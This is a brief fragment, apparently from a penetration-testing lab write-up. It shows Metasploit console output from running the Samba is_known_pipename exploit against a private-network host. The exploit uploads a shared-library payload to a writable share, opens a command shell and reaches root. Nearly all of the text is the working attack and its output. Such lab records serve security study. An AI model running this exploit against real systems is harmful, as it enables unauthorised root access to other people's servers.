 msf6 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.1.156
rhosts => 192.168.1.156
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.1.156:445 - Using location \\192.168.1.156\typhoon\ for the path
[*] 192.168.1.156:445 - Retrieving the remote path of the share 'typhoon'
[*] 192.168.1.156:445 - Share 'typhoon' has server-side path '/tmp
[*] 192.168.1.156:445 - Uploaded payload to \\192.168.1.156\typhoon\FvDDonLL.so
[*] 192.168.1.156:445 - Loading the payload from server-side path /tmp/FvDDonLL.so using \\PIPE\/tmp/FvDDonLL.so...
[-] 192.168.1.156:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.156:445 - Loading the payload from server-side path /tmp/FvDDonLL.so using /tmp/FvDDonLL.so...
[+] 192.168.1.156:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.136:34287 -> 192.168.1.156:445) at 2023-10-14 19:42:46 +0800
id
uid=0(root) gid=0(root) groups=0(root)